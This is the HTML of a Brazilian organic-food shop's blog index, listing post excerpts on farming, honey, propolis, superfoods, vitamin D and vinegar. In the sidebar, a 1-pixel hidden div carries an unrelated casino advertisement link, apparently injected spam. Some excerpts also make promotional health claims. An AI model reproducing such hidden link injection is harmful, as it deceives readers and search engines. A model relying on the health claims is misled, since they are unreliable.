		<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarNavDropdown" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
			<span class="navbar-toggler-icon"></span>
		</button>
		<div class="collapse navbar-collapse" id="navbarNavDropdown">
		<div class="ml-auto">
		<div class="menu-menu-principal-container"><ul class="nav navbar-nav mr-auto"><li id="menu-item-47" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-47 nav-item active"><a class="nav-link"  href="https://raeasy.com/blog">Início &#8211; Blog</a></li>
<li id="menu-item-48" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48 nav-item"><a class="nav-link"  href="https://raeasy.com.br/quem-somos">Quem somos</a></li>
<li id="menu-item-49" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49 nav-item"><a class="nav-link"  href="https://raeasy.com.br/fale-conosco">Contato</a></li>
<li class="nav-item menu-item main-header-btn"><a target=_blank class="honeypress_header_btn" href=https://raeasy.com.br/>IR PARA A LOJA</a></ul></div>		</div>
		</div>
	</div>
</nav>
		<section class="page-title-section" >		
			<div class="overlay"></div>	
			<div class="container">
				<div class="row">
					<div class="col-lg-12 col-md-12">
                      	                      			<div class="page-title text-center text-white">
										<h1 class="text-white">Blog - Raeasy</h1>
									</div>
	                      		                    </div>
				</div>
			</div>	
		</section>
			<div id="wrapper">
		<!--- Preloader --->
<section class="section-module blog">
	<div class="container">
		<div class="row">	
		<div class="col-lg-8 col-md-7 col-sm-12 standard-view"><article id="post-570" class="post-570 post type-post status-publish format-standard has-post-thumbnail hentry category-agricultura-familiar category-historia-da-agricultura tag-agricultura-comercial tag-agricultura-de-subsistencia tag-agricultura-familiar tag-agricultura-organica tag-alimento-rural tag-e-facil-comer-bem tag-monocultura tag-permacultura tag-produtor-rural tag-quais-sao-os-tipos-de-agricultura-no-brasil tag-raeasy tag-tipios-de-agricultura-no-brasil tag-tipos-de-agricultura">	
	<div class="entry-meta"><span class="cat-links"><a href="https://raeasy.com/blog/category/agricultura-familiar/" rel="category tag">Agricultura Familiar</a> <a href="https://raeasy.com/blog/category/historia-da-agricultura/" rel="category tag">História da Agricultura</a></div></span>
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://raeasy.com/blog/5-tipos-de-agricultura-praticados-no-brasil/">5 tipos de Agricultura praticados no Brasil</a></h2>
	</header>	
	
	<div class="entry-meta mb-4">
				<span class="author">
			<a  href="https://raeasy.com/blog/author/carol/">Por Carol</a>
		</span>
				<span class="posted-on">
			<a  href="https://raeasy.com/blog/1970/01"><time>24 de julho de 2023</time></a>
		</span>
				<span class="comment-links">
			<span class="comment-links"><a  href="https://raeasy.com/blog/5-tipos-de-agricultura-praticados-no-brasil/#respond">0</a></span>
		</span>
			</div>
			<figure class="post-thumbnail mb-4">
			<a href="https://raeasy.com/blog/5-tipos-de-agricultura-praticados-no-brasil/">
				<img width="2560" height="1707" src="https://raeasy.com/wp-content/uploads/2023/02/vincent-erhart-DG0aXDhy1L8-unsplash-1-scaled.jpg" class="img-fluid wp-post-image" alt="vincent erhart DG0aXDhy1L8 unsplash 1 scaled" decoding="async" srcset="https://raeasy.com/wp-content/uploads/2023/02/vincent-erhart-DG0aXDhy1L8-unsplash-1-scaled.jpg 2560w, https://raeasy.com/wp-content/uploads/2023/02/vincent-erhart-DG0aXDhy1L8-unsplash-1-300x200.jpg 300w, https://raeasy.com/wp-content/uploads/2023/02/vincent-erhart-DG0aXDhy1L8-unsplash-1-1024x683.jpg 1024w, https://raeasy.com/wp-content/uploads/2023/02/vincent-erhart-DG0aXDhy1L8-unsplash-1-768x512.jpg 768w, https://raeasy.com/wp-content/uploads/2023/02/vincent-erhart-DG0aXDhy1L8-unsplash-1-1536x1024.jpg 1536w, https://raeasy.com/wp-content/uploads/2023/02/vincent-erhart-DG0aXDhy1L8-unsplash-1-2048x1365.jpg 2048w" sizes="(max-width: 2560px) 100vw, 2560px" title="5 tipos de Agricultura praticados no Brasil 1">			</a>			
		</figure>	
		
	<div class="entry-content">
		<p>O que é agricultura afinal? Tipos de agricultura, existem vários, mas vamos começar pelo começo. Você sabe o que é Agricultura e o que essa palavra significa? A Agricultura é&hellip;</p>
		<p><a href="https://raeasy.com/blog/5-tipos-de-agricultura-praticados-no-brasil/" class="more-link">Leia mais</a></p>
		</div>										
</article><article id="post-539" class="post-539 post type-post status-publish format-standard has-post-thumbnail hentry category-saude-natural tag-beneficios-do-propolis tag-como-melhorar-a-imunidade tag-e-facil-comer-bem tag-mel tag-mel-da-bracatinga tag-mel-organico tag-o-que-e-propolis tag-onde-comprar-mel tag-onde-comprar-mel-da-bracatinga tag-onde-comprar-mel-organico tag-onde-comprar-propolis tag-onde-encontrar-propolis tag-propolis tag-raeasy tag-saude-natural">	
	<div class="entry-meta"><span class="cat-links"><a href="https://raeasy.com/blog/category/saude-natural/" rel="category tag">Saúde Natural</a></div></span>
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://raeasy.com/blog/propolis-3-motivos-para-voce-consumir-ele-em-2023/">Própolis e 3 motivos para você consumir ele em 2023</a></h2>
	</header>	
	
	<div class="entry-meta mb-4">
				<span class="author">
			<a  href="https://raeasy.com/blog/author/carol/">Por Carol</a>
		</span>
				<span class="posted-on">
			<a  href="https://raeasy.com/blog/1970/01"><time>3 de fevereiro de 2023</time></a>
		</span>
				<span class="comment-links">
			<span class="comment-links"><a  href="https://raeasy.com/blog/propolis-3-motivos-para-voce-consumir-ele-em-2023/#respond">0</a></span>
		</span>
			</div>
			<figure class="post-thumbnail mb-4">
			<a href="https://raeasy.com/blog/propolis-3-motivos-para-voce-consumir-ele-em-2023/">
				<img width="1440" height="1491" src="https://raeasy.com/wp-content/uploads/2023/01/Propolis-e-3-motivos-para-voce-consumir-ele-em-2023-2-scaled-e1674763337385.jpg" class="img-fluid wp-post-image" alt="Propolis e 3 motivos para voce consumir ele em 2023 2 scaled e1674763337385" decoding="async" srcset="https://raeasy.com/wp-content/uploads/2023/01/Propolis-e-3-motivos-para-voce-consumir-ele-em-2023-2-scaled-e1674763337385.jpg 1440w, https://raeasy.com/wp-content/uploads/2023/01/Propolis-e-3-motivos-para-voce-consumir-ele-em-2023-2-scaled-e1674763337385-290x300.jpg 290w, https://raeasy.com/wp-content/uploads/2023/01/Propolis-e-3-motivos-para-voce-consumir-ele-em-2023-2-scaled-e1674763337385-989x1024.jpg 989w, https://raeasy.com/wp-content/uploads/2023/01/Propolis-e-3-motivos-para-voce-consumir-ele-em-2023-2-scaled-e1674763337385-768x795.jpg 768w" sizes="(max-width: 1440px) 100vw, 1440px" title="Própolis e 3 motivos para você consumir ele em 2023 2">			</a>			
		</figure>	
		
	<div class="entry-content">
		<p>A importância das abelhas para o ser humano Própolis é um produto elaborado pelas abelhas, disso você já sabia, não é mesmo? Mas vamos começar pelo começo, pelas abelhas: Em&hellip;</p>
		<p><a href="https://raeasy.com/blog/propolis-3-motivos-para-voce-consumir-ele-em-2023/" class="more-link">Leia mais</a></p>
		</div>										
</article><article id="post-499" class="post-499 post type-post status-publish format-standard hentry category-agricultura-familiar category-alimentacao-de-verdade category-produtos category-sem-categoria tag-alimentacao-saudavel tag-alimentos-in-natura tag-alimentos-minimamente-processados tag-alimentos-processados tag-alimentos-ultraprocessados tag-e-facil-comer-bem tag-embalagem tag-etiquetas tag-raeasy tag-rotulos">	
	<div class="entry-meta"><span class="cat-links"><a href="https://raeasy.com/blog/category/agricultura-familiar/" rel="category tag">Agricultura Familiar</a> <a href="https://raeasy.com/blog/category/alimentacao-de-verdade/" rel="category tag">Alimentação de verdade</a> <a href="https://raeasy.com/blog/category/produtos/" rel="category tag">Produtos</a> <a href="https://raeasy.com/blog/category/sem-categoria/" rel="category tag">Sem categoria</a></div></span>
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://raeasy.com/blog/os-rotulos-vao-mudar-raeasy-2022/">Os rótulos vão mudar! Como a Raeasy pode te ajudar com isso ainda em 2022?</a></h2>
	</header>	
	
	<div class="entry-meta mb-4">
				<span class="author">
			<a  href="https://raeasy.com/blog/author/carol/">Por Carol</a>
		</span>
				<span class="posted-on">
			<a  href="https://raeasy.com/blog/1970/01"><time>12 de outubro de 2022</time></a>
		</span>
				<span class="comment-links">
			<span class="comment-links"><a  href="https://raeasy.com/blog/os-rotulos-vao-mudar-raeasy-2022/#respond">0</a></span>
		</span>
			</div>
		
	<div class="entry-content">
		<p>Como o sistema de rotulagem de produtos surgiu? Mais ou menos, um século depois da Revolução Industrial, começaram a surgir os primeiros rótulos. Esses tinham a função de diferenciar os&hellip;</p>
		<p><a href="https://raeasy.com/blog/os-rotulos-vao-mudar-raeasy-2022/" class="more-link">Leia mais</a></p>
		</div>										
</article><article id="post-491" class="post-491 post type-post status-publish format-standard has-post-thumbnail hentry category-alimentacao-de-verdade tag-agricultura-organica tag-e-facil-comer-bem tag-intestino tag-intestino-saudavel tag-microbiota tag-o-que-e-microbioma-humano tag-raeasy tag-solo-equilibrado">	
	<div class="entry-meta"><span class="cat-links"><a href="https://raeasy.com/blog/category/alimentacao-de-verdade/" rel="category tag">Alimentação de verdade</a></div></span>
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://raeasy.com/blog/por-onde-pisa-direi-quao-saudavel-e-seu-intestino/">Me diga por onde pisa e eu te direi quão saudável é seu intestino</a></h2>
	</header>	
	
	<div class="entry-meta mb-4">
				<span class="author">
			<a  href="https://raeasy.com/blog/author/carol/">Por Carol</a>
		</span>
				<span class="posted-on">
			<a  href="https://raeasy.com/blog/1970/01"><time>24 de agosto de 2022</time></a>
		</span>
				<span class="comment-links">
			<span class="comment-links"><a  href="https://raeasy.com/blog/por-onde-pisa-direi-quao-saudavel-e-seu-intestino/#respond">0</a></span>
		</span>
			</div>
			<figure class="post-thumbnail mb-4">
			<a href="https://raeasy.com/blog/por-onde-pisa-direi-quao-saudavel-e-seu-intestino/">
				<img width="1920" height="1024" src="https://raeasy.com/wp-content/uploads/2022/06/Me-diga-por-onde-pisa-e-eu-te-direi-quao-saudavel-e-seu-intestino.jpg" class="img-fluid wp-post-image" alt="Me diga por onde pisa e eu te direi quao saudavel e seu intestino" decoding="async" srcset="https://raeasy.com/wp-content/uploads/2022/06/Me-diga-por-onde-pisa-e-eu-te-direi-quao-saudavel-e-seu-intestino.jpg 1920w, https://raeasy.com/wp-content/uploads/2022/06/Me-diga-por-onde-pisa-e-eu-te-direi-quao-saudavel-e-seu-intestino-300x160.jpg 300w, https://raeasy.com/wp-content/uploads/2022/06/Me-diga-por-onde-pisa-e-eu-te-direi-quao-saudavel-e-seu-intestino-1024x546.jpg 1024w, https://raeasy.com/wp-content/uploads/2022/06/Me-diga-por-onde-pisa-e-eu-te-direi-quao-saudavel-e-seu-intestino-768x410.jpg 768w, https://raeasy.com/wp-content/uploads/2022/06/Me-diga-por-onde-pisa-e-eu-te-direi-quao-saudavel-e-seu-intestino-1536x819.jpg 1536w" sizes="(max-width: 1920px) 100vw, 1920px" title="Me diga por onde pisa e eu te direi quão saudável é seu intestino 3">			</a>			
		</figure>	
		
	<div class="entry-content">
		<p>Me diga por onde pisa e eu te direi quão saudável é seu intestino  A conexão entre intestino e cérebro já é bem conhecida das pessoas desde a publicação de&hellip;</p>
		<p><a href="https://raeasy.com/blog/por-onde-pisa-direi-quao-saudavel-e-seu-intestino/" class="more-link">Leia mais</a></p>
		</div>										
</article><article id="post-488" class="post-488 post type-post status-publish format-standard has-post-thumbnail hentry category-alimentacao-de-verdade category-organicos tag-alimentacao-organica tag-alimentacao-saudavel tag-alimento-organico tag-apoie-um-produtor-rural tag-e-facil-comer-bem tag-raeasy">	
	<div class="entry-meta"><span class="cat-links"><a href="https://raeasy.com/blog/category/alimentacao-de-verdade/" rel="category tag">Alimentação de verdade</a> <a href="https://raeasy.com/blog/category/organicos/" rel="category tag">Orgânicos</a></div></span>
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://raeasy.com/blog/alimentos-organicos-10-2/">Alimentos orgânicos 10!</a></h2>
	</header>	
	
	<div class="entry-meta mb-4">
				<span class="author">
			<a  href="https://raeasy.com/blog/author/carol/">Por Carol</a>
		</span>
				<span class="posted-on">
			<a  href="https://raeasy.com/blog/1970/01"><time>15 de agosto de 2022</time></a>
		</span>
				<span class="comment-links">
			<span class="comment-links"><a  href="https://raeasy.com/blog/alimentos-organicos-10-2/#respond">0</a></span>
		</span>
			</div>
			<figure class="post-thumbnail mb-4">
			<a href="https://raeasy.com/blog/alimentos-organicos-10-2/">
				<img width="2560" height="1707" src="https://raeasy.com/wp-content/uploads/2022/06/Alimentos-organicos-10-2-scaled.jpg" class="img-fluid wp-post-image" alt="Alimentos organicos 10 2 scaled" decoding="async" loading="lazy" srcset="https://raeasy.com/wp-content/uploads/2022/06/Alimentos-organicos-10-2-scaled.jpg 2560w, https://raeasy.com/wp-content/uploads/2022/06/Alimentos-organicos-10-2-300x200.jpg 300w, https://raeasy.com/wp-content/uploads/2022/06/Alimentos-organicos-10-2-1024x683.jpg 1024w, https://raeasy.com/wp-content/uploads/2022/06/Alimentos-organicos-10-2-768x512.jpg 768w, https://raeasy.com/wp-content/uploads/2022/06/Alimentos-organicos-10-2-1536x1024.jpg 1536w, https://raeasy.com/wp-content/uploads/2022/06/Alimentos-organicos-10-2-2048x1365.jpg 2048w" sizes="(max-width: 2560px) 100vw, 2560px" title="Alimentos orgânicos 10! 4">			</a>			
		</figure>	
		
	<div class="entry-content">
		<p>O que são? Alimentos orgânicos englobam itens alimentares naturais, livres de produtos químicos artificiais, como herbicidas, fertilizantes, antibióticos, pesticidas, e organismos geneticamente modificados. A agricultura orgânica combina várias práticas, incluindo&hellip;</p>
		<p><a href="https://raeasy.com/blog/alimentos-organicos-10-2/" class="more-link">Leia mais</a></p>
		</div>										
</article><article id="post-484" class="post-484 post type-post status-publish format-standard has-post-thumbnail hentry category-alimentacao-de-verdade tag-acai tag-alimentacao-saudavel tag-cacau tag-coco tag-comida-de-verdade tag-e-facil-comer-bem tag-goji-berry tag-kefir tag-mel tag-produtos-de-mel tag-propolis tag-raeasy tag-spirulina tag-superalimentos tag-vida-saudavel">	
	<div class="entry-meta"><span class="cat-links"><a href="https://raeasy.com/blog/category/alimentacao-de-verdade/" rel="category tag">Alimentação de verdade</a></div></span>
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://raeasy.com/blog/o-que-sao-superalimentos-conheca-6-aqui/">O que são Superalimentos? Conheça 6 Aqui</a></h2>
	</header>	
	
	<div class="entry-meta mb-4">
				<span class="author">
			<a  href="https://raeasy.com/blog/author/marcos/">Por Marcos Amaral</a>
		</span>
				<span class="posted-on">
			<a  href="https://raeasy.com/blog/1970/01"><time>8 de agosto de 2022</time></a>
		</span>
				<span class="comment-links">
			<span class="comment-links"><a  href="https://raeasy.com/blog/o-que-sao-superalimentos-conheca-6-aqui/#respond">0</a></span>
		</span>
			</div>
			<figure class="post-thumbnail mb-4">
			<a href="https://raeasy.com/blog/o-que-sao-superalimentos-conheca-6-aqui/">
				<img width="2560" height="1920" src="https://raeasy.com/wp-content/uploads/2022/06/O-que-sao-Superalimentos-Conheca-6-Aqui-2-scaled.jpg" class="img-fluid wp-post-image" alt="O que são Superalimentos Conheça 6 Aqui" decoding="async" loading="lazy" srcset="https://raeasy.com/wp-content/uploads/2022/06/O-que-sao-Superalimentos-Conheca-6-Aqui-2-scaled.jpg 2560w, https://raeasy.com/wp-content/uploads/2022/06/O-que-sao-Superalimentos-Conheca-6-Aqui-2-300x225.jpg 300w, https://raeasy.com/wp-content/uploads/2022/06/O-que-sao-Superalimentos-Conheca-6-Aqui-2-1024x768.jpg 1024w, https://raeasy.com/wp-content/uploads/2022/06/O-que-sao-Superalimentos-Conheca-6-Aqui-2-768x576.jpg 768w, https://raeasy.com/wp-content/uploads/2022/06/O-que-sao-Superalimentos-Conheca-6-Aqui-2-1536x1152.jpg 1536w, https://raeasy.com/wp-content/uploads/2022/06/O-que-sao-Superalimentos-Conheca-6-Aqui-2-2048x1536.jpg 2048w" sizes="(max-width: 2560px) 100vw, 2560px" title="O que são Superalimentos? Conheça 6 Aqui 5">			</a>			
		</figure>	
		
	<div class="entry-content">
		<p>Superalimentos – Superfoods O ser humano tem intensificado cada vez mais a procura por alimentos saudáveis, principalmente em decorrência do maior acesso à informação e de programas públicos e privados&hellip;</p>
		<p><a href="https://raeasy.com/blog/o-que-sao-superalimentos-conheca-6-aqui/" class="more-link">Leia mais</a></p>
		</div>										
</article><article id="post-476" class="post-476 post type-post status-publish format-standard has-post-thumbnail hentry category-alimentacao-de-verdade tag-alimentacao-saudavel tag-e-facil-comer-bem tag-o-que-e-vitamina-d tag-onde-conseguir-vitamina-d tag-peixes tag-raeasy tag-tomar-sol tag-vida-saudavel tag-vitamina-d tag-vitaminas">	
	<div class="entry-meta"><span class="cat-links"><a href="https://raeasy.com/blog/category/alimentacao-de-verdade/" rel="category tag">Alimentação de verdade</a></div></span>
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://raeasy.com/blog/a-verdade-sobre-a-vitamina-d-e-a-covid-19/">A Verdade Sobre a Vitamina D e a COVID-19</a></h2>
	</header>	
	
	<div class="entry-meta mb-4">
				<span class="author">
			<a  href="https://raeasy.com/blog/author/carol/">Por Carol</a>
		</span>
				<span class="posted-on">
			<a  href="https://raeasy.com/blog/1970/01"><time>5 de agosto de 2022</time></a>
		</span>
				<span class="comment-links">
			<span class="comment-links"><a  href="https://raeasy.com/blog/a-verdade-sobre-a-vitamina-d-e-a-covid-19/#respond">0</a></span>
		</span>
			</div>
			<figure class="post-thumbnail mb-4">
			<a href="https://raeasy.com/blog/a-verdade-sobre-a-vitamina-d-e-a-covid-19/">
				<img width="2560" height="1707" src="https://raeasy.com/wp-content/uploads/2022/06/A-Verdade-Sobre-a-Vitamina-D-e-a-COVID-19-1-scaled.jpg" class="img-fluid wp-post-image" alt="A verdade sobre a vitamina D e a Covid - 19" decoding="async" loading="lazy" srcset="https://raeasy.com/wp-content/uploads/2022/06/A-Verdade-Sobre-a-Vitamina-D-e-a-COVID-19-1-scaled.jpg 2560w, https://raeasy.com/wp-content/uploads/2022/06/A-Verdade-Sobre-a-Vitamina-D-e-a-COVID-19-1-300x200.jpg 300w, https://raeasy.com/wp-content/uploads/2022/06/A-Verdade-Sobre-a-Vitamina-D-e-a-COVID-19-1-1024x683.jpg 1024w, https://raeasy.com/wp-content/uploads/2022/06/A-Verdade-Sobre-a-Vitamina-D-e-a-COVID-19-1-768x512.jpg 768w, https://raeasy.com/wp-content/uploads/2022/06/A-Verdade-Sobre-a-Vitamina-D-e-a-COVID-19-1-1536x1024.jpg 1536w, https://raeasy.com/wp-content/uploads/2022/06/A-Verdade-Sobre-a-Vitamina-D-e-a-COVID-19-1-2048x1365.jpg 2048w" sizes="(max-width: 2560px) 100vw, 2560px" title="A Verdade Sobre a Vitamina D e a COVID-19 6">			</a>			
		</figure>	
		
	<div class="entry-content">
		<p>A vitamina D está entre os nutrientes queridinhos no cenário atual, quando enfrentamos uma pandemia pelo novo coronavírus.  E não é para menos! Essa vitamina executa funções importantíssimas em nosso&hellip;</p>
		<p><a href="https://raeasy.com/blog/a-verdade-sobre-a-vitamina-d-e-a-covid-19/" class="more-link">Leia mais</a></p>
		</div>										
</article><article id="post-471" class="post-471 post type-post status-publish format-standard hentry category-agricultura-familiar tag-agricultura-familiar tag-apoie-um-produtor-rural tag-e-facil-comer-bem tag-importancia-da-agricultura-familiar tag-o-que-e-agricultura-familiar tag-raeasy tag-selo-senaf tag-senaf">	
	<div class="entry-meta"><span class="cat-links"><a href="https://raeasy.com/blog/category/agricultura-familiar/" rel="category tag">Agricultura Familiar</a></div></span>
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://raeasy.com/blog/agricultura-familiar-qual-sua-importancia/">Agricultura Familiar: Qual Sua Importância?</a></h2>
	</header>	
	
	<div class="entry-meta mb-4">
				<span class="author">
			<a  href="https://raeasy.com/blog/author/carol/">Por Carol</a>
		</span>
				<span class="posted-on">
			<a  href="https://raeasy.com/blog/1970/01"><time>25 de julho de 2022</time></a>
		</span>
				<span class="comment-links">
			<span class="comment-links"><a  href="https://raeasy.com/blog/agricultura-familiar-qual-sua-importancia/#respond">0</a></span>
		</span>
			</div>
		
	<div class="entry-content">
		<p>Importância da Agricultura Familiar no Brasil  Segundo a ONU 80% de toda comida plantada no planeta, é produzida pela agricultura familiar. No Brasil, 70% dos produtores rurais são agricultores familiares,&hellip;</p>
		<p><a href="https://raeasy.com/blog/agricultura-familiar-qual-sua-importancia/" class="more-link">Leia mais</a></p>
		</div>										
</article><article id="post-465" class="post-465 post type-post status-publish format-standard has-post-thumbnail hentry category-produtos tag-abelha tag-alimentacao-natural tag-casa-sabio tag-comida-de-verdade tag-e-facil-comer-bem tag-mel tag-mel-de-eucalipto tag-mel-de-laranjeira tag-mel-organico tag-mel-silvestre tag-onde-comprar-mel-organico tag-onde-comprar-mel-silvestre tag-raeasy tag-vida-saudavel tag-vila-do-mel">	
	<div class="entry-meta"><span class="cat-links"><a href="https://raeasy.com/blog/category/produtos/" rel="category tag">Produtos</a></div></span>
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://raeasy.com/blog/o-que-todo-mundo-quer-saber-sobre-o-mel/">Mel, o que todo mundo quer saber sobre esse super alimento?</a></h2>
	</header>	
	
	<div class="entry-meta mb-4">
				<span class="author">
			<a  href="https://raeasy.com/blog/author/carol/">Por Carol</a>
		</span>
				<span class="posted-on">
			<a  href="https://raeasy.com/blog/1970/01"><time>8 de julho de 2022</time></a>
		</span>
				<span class="comment-links">
			<span class="comment-links"><a  href="https://raeasy.com/blog/o-que-todo-mundo-quer-saber-sobre-o-mel/#respond">0</a></span>
		</span>
			</div>
			<figure class="post-thumbnail mb-4">
			<a href="https://raeasy.com/blog/o-que-todo-mundo-quer-saber-sobre-o-mel/">
				<img width="1707" height="2560" src="https://raeasy.com/wp-content/uploads/2022/06/O-Que-Todo-Mundo-Quer-Saber-Sobre-o-Mel-1-scaled.jpg" class="img-fluid wp-post-image" alt="O Que Todo Mundo Quer Saber Sobre o Mel 1 scaled" decoding="async" loading="lazy" srcset="https://raeasy.com/wp-content/uploads/2022/06/O-Que-Todo-Mundo-Quer-Saber-Sobre-o-Mel-1-scaled.jpg 1707w, https://raeasy.com/wp-content/uploads/2022/06/O-Que-Todo-Mundo-Quer-Saber-Sobre-o-Mel-1-200x300.jpg 200w, https://raeasy.com/wp-content/uploads/2022/06/O-Que-Todo-Mundo-Quer-Saber-Sobre-o-Mel-1-683x1024.jpg 683w, https://raeasy.com/wp-content/uploads/2022/06/O-Que-Todo-Mundo-Quer-Saber-Sobre-o-Mel-1-768x1152.jpg 768w, https://raeasy.com/wp-content/uploads/2022/06/O-Que-Todo-Mundo-Quer-Saber-Sobre-o-Mel-1-1024x1536.jpg 1024w, https://raeasy.com/wp-content/uploads/2022/06/O-Que-Todo-Mundo-Quer-Saber-Sobre-o-Mel-1-1365x2048.jpg 1365w" sizes="(max-width: 1707px) 100vw, 1707px" title="Mel, o que todo mundo quer saber sobre esse super alimento? 7">			</a>			
		</figure>	
		
	<div class="entry-content">
		<p>História do Mel   A apicultura começou cerca de 4.000 anos atrás com os egípcios. Segundo relatos, a apicultura naquela época era feita colocando as abelhas em potes de barro para&hellip;</p>
		<p><a href="https://raeasy.com/blog/o-que-todo-mundo-quer-saber-sobre-o-mel/" class="more-link">Leia mais</a></p>
		</div>										
</article><article id="post-458" class="post-458 post type-post status-publish format-standard has-post-thumbnail hentry category-produtos tag-alimentacao-natural tag-beneficios-vinagre-balsamico tag-beneficios-vinagre-de-maca tag-comida-de-verdade tag-como-e-feio tag-como-e-feito-vinagre-de-maca tag-e-facil-comer-bem tag-onde-comprar-vinagre-balsamico tag-onde-comprar-vinagre-de-maca tag-raeasy tag-vinagre tag-vinagre-balsamico tag-vinagre-de-maca">	
	<div class="entry-meta"><span class="cat-links"><a href="https://raeasy.com/blog/category/produtos/" rel="category tag">Produtos</a></div></span>
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://raeasy.com/blog/vinagre-de-maca-incluir-na-sua-alimentacao-em-2022/">Vinagre de Maçã: por que incluir ele na sua alimentação em 2022?</a></h2>
	</header>	
	
	<div class="entry-meta mb-4">
				<span class="author">
			<a  href="https://raeasy.com/blog/author/carol/">Por Carol</a>
		</span>
				<span class="posted-on">
			<a  href="https://raeasy.com/blog/1970/01"><time>27 de junho de 2022</time></a>
		</span>
				<span class="comment-links">
			<span class="comment-links"><a  href="https://raeasy.com/blog/vinagre-de-maca-incluir-na-sua-alimentacao-em-2022/#respond">0</a></span>
		</span>
			</div>
			<figure class="post-thumbnail mb-4">
			<a href="https://raeasy.com/blog/vinagre-de-maca-incluir-na-sua-alimentacao-em-2022/">
				<img width="2560" height="1707" src="https://raeasy.com/wp-content/uploads/2022/06/Vinagre-de-Maca-por-que-incluir-ele-na-sua-alimentacao-em-2022-4-scaled.jpg" class="img-fluid wp-post-image" alt="Vinagre de Maçã: por que incluir ele na sua alimentação ainda em 2021? Palavra-chave: Raeasy, é fácil comer bem, vinagre de maça, vinagre balsâmico, vinagre, alimentação saudável, vida natural, comida de verdade, saúde." decoding="async" loading="lazy" srcset="https://raeasy.com/wp-content/uploads/2022/06/Vinagre-de-Maca-por-que-incluir-ele-na-sua-alimentacao-em-2022-4-scaled.jpg 2560w, https://raeasy.com/wp-content/uploads/2022/06/Vinagre-de-Maca-por-que-incluir-ele-na-sua-alimentacao-em-2022-4-300x200.jpg 300w, https://raeasy.com/wp-content/uploads/2022/06/Vinagre-de-Maca-por-que-incluir-ele-na-sua-alimentacao-em-2022-4-1024x683.jpg 1024w, https://raeasy.com/wp-content/uploads/2022/06/Vinagre-de-Maca-por-que-incluir-ele-na-sua-alimentacao-em-2022-4-768x512.jpg 768w, https://raeasy.com/wp-content/uploads/2022/06/Vinagre-de-Maca-por-que-incluir-ele-na-sua-alimentacao-em-2022-4-1536x1024.jpg 1536w, https://raeasy.com/wp-content/uploads/2022/06/Vinagre-de-Maca-por-que-incluir-ele-na-sua-alimentacao-em-2022-4-2048x1365.jpg 2048w" sizes="(max-width: 2560px) 100vw, 2560px" title="Vinagre de Maçã: por que incluir ele na sua alimentação em 2022? 8">			</a>			
		</figure>	
		
	<div class="entry-content">
		<p>Vinagre de Maçã Vvocê sabia que consumir vinagre de maçã diariamente pode ajudar a diminuir os números de triglicerídeos e colesterol do seu corpo? Isso mesmo, a ingestão diária desse&hellip;</p>
		<p><a href="https://raeasy.com/blog/vinagre-de-maca-incluir-na-sua-alimentacao-em-2022/" class="more-link">Leia mais</a></p>
		</div>										
</article>
	<nav class="navigation pagination" aria-label="Posts">
		<h2 class="screen-reader-text">Navegação por posts</h2>
		<div class="nav-links"><span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://raeasy.com/blog/page/2/">2</a>
<a class="page-numbers" href="https://raeasy.com/blog/page/3/">3</a>
<a class="next page-numbers" href="https://raeasy.com/blog/page/2/"><i class="fa fa-angle-double-right"></i></a></div>
	</nav>		
			</div>	
				<div class="col-lg-4 col-md-5 col-sm-12">
		<div class="sidebar s-l-space">
<div style="overflow: hidden; height: 1px;"><p>O casino online<a href="https://vavadaplaynow.online/">Vavada</a>  é uma plataforma de jogo moderna com uma licença de Curaçao e 4.500 máquinas dos melhores fornecedores de todo o mundo. O projeto está totalmente traduzido para russo, pelo que não terá quaisquer problemas quando se registar ou ler as regras dos jogos.</p></div>
		<aside id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://raeasy.com/blog/" class="wp-block-search__button-inside wp-block-search__icon-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Pesquisar</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Pesquisar" class="wp-block-search__button has-icon wp-element-button" type="submit" ><svg class="search-icon" viewBox="0 0 24 24" width="24" height="24">
					<path d="M13 5c-3.3 0-6 2.7-6 6 0 1.4.5 2.7 1.3 3.7l-3.8 3.8 1.1 1.1 3.8-3.8c1 .8 2.3 1.3 3.7 1.3 3.3 0 6-2.7 6-6S16.3 5 13 5zm0 10.5c-2.5 0-4.5-2-4.5-4.5s2-4.5 4.5-4.5 4.5 2 4.5 4.5-2 4.5-4.5 4.5z"></path>
				</svg></button></div></form></aside><aside id="block-3" class="widget widget_block">
<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container">
<h3 class="wp-block-heading">Posts recentes</h3>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://raeasy.com/blog/5-tipos-de-agricultura-praticados-no-brasil/">5 tipos de Agricultura praticados no Brasil</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://raeasy.com/blog/propolis-3-motivos-para-voce-consumir-ele-em-2023/">Própolis e 3 motivos para você consumir ele em 2023</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://raeasy.com/blog/os-rotulos-vao-mudar-raeasy-2022/">Os rótulos vão mudar! Como a Raeasy pode te ajudar com isso ainda em 2022?</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://raeasy.com/blog/por-onde-pisa-direi-quao-saudavel-e-seu-intestino/">Me diga por onde pisa e eu te direi quão saudável é seu intestino</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://raeasy.com/blog/alimentos-organicos-10-2/">Alimentos orgânicos 10!</a></li>
</ul></div></div>
</aside><aside id="block-6" class="widget widget_block">
<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container">
